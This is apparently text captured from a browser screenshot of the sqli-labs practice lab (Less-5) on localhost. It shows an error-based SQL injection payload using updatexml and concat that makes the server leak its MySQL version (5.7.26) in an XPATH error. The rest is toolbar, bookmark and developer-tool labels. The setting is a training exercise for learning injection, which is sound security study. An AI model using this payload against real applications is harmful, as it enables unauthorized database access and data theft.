 ChatGPT
Less-5 Double Query- Single
127.0.0.1/sqli-labs-master/Less-5/?id=1%27%20and%20updatexml(1,concat(0x7e,(select%20@@version),0x7e),1)--+
YGCCZWMDSJ (Z... pragraming 考证 AI工具 工具文档 CTF 学术阅读 外网学习网站 学习问答 邮箱 Google 翻译
Welcome Dhakkan
XPATH syntax error: '~5.7.26~'
SQLI DUMB SERIES
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Hac
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-5/
?id=1' and updatexml(1,concat(0x7e,(select @@version),0x7e),1)--+
Post data Referer User Agent Cookies Clear All